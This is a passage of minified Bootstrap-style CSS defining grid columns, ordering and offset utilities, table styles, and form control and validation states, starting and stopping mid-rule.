code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table
th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead
th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table
.table{background-color:#fff}.table-sm td,.table-sm
th{padding:.3rem}.table-bordered{border:1px
solid #dee2e6}.table-bordered td,.table-bordered
th{border:1px
solid #dee2e6}.table-bordered thead td,.table-bordered thead
th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark
th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light
th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark td,.table-dark th,.table-dark thead
th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px
solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm,.input-group-lg>.form-control-plaintext.form-control,.input-group-lg>.input-group-append>.form-control-plaintext.btn,.input-group-lg>.input-group-append>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-prepend>.form-control-plaintext.btn,.input-group-lg>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-sm>.form-control-plaintext.form-control,.input-group-sm>.input-group-append>.form-control-plaintext.btn,.input-group-sm>.input-group-append>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-prepend>.form-control-plaintext.btn,.input-group-sm>.input-group-prepend>.form-control-plaintext.input-group-text{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-sm>.input-group-append>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:calc(1.8125rem + 2px)}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-lg>.input-group-append>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:calc(2.875rem + 2px)}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(40,167,69,.8);border-radius:.2rem}.custom-select.is-valid,.form-control.is-valid,.was-validated .custom-select:valid,.was-validated .form-control:valid{border-color:#28a745}.custom-select.is-valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{background-color:#71dd8a}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(40,167,69,.25)}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label::before,.was-validated .custom-file-input:valid~.custom-file-label::before{border-color:inherit}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(220,53,69,.8);border-radius:.2rem}.custom-select.is-invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.was-validated .form-control:invalid{border-color:#dc3545}.custom-select.is-invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated 